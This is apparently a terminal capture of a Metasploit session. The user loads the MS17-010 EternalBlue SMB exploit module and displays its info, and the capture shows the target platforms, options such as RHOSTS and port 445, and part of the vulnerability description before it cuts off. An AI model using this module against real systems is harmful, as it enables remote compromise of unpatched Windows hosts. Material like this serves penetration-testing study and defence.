 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > info

       Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
     Module: exploit/windows/smb/ms17_010_eternalblue
   Platform: Windows
       Arch:
 Privileged: Yes
    License: Metasploit Framework License (BSD)
       Rank: Average
  Disclosed: 2017-03-14

Provided by:
  Sean Dillon <sean.dillon@risksense.com>
  Dylan Davis <dylan.davis@risksense.com>
  Equation Group
  Shadow Brokers
  thelightcosine

Available targets:
  Id  Name
  --  ----
  0   Windows 7 and Server 2008 R2 (x64) All Service Packs

Check supported:
  Yes

Basic options:
  Name           Current Setting  Required  Description
  ----           ---------------  --------  -----------
  RHOSTS                          yes       The target address range or CIDR identifier
  RPORT          445              yes       The target port (TCP)
  SMBDomain      .                no        (Optional) The Windows domain to use for authentication
  SMBPass                         no        (Optional) The password for the specified username
  SMBUser                         no        (Optional) The username to authenticate as
  VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
  VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.

Payload information:
  Space: 2000

Description:
  This module is a port of the Equation Group ETERNALBLUE exploit,
  part of the FuzzBunch toolkit released by Shadow Brokers. There is a
  buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size is
  calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error
  where a DWORD is subtracted into a WORD. The kernel pool is groomed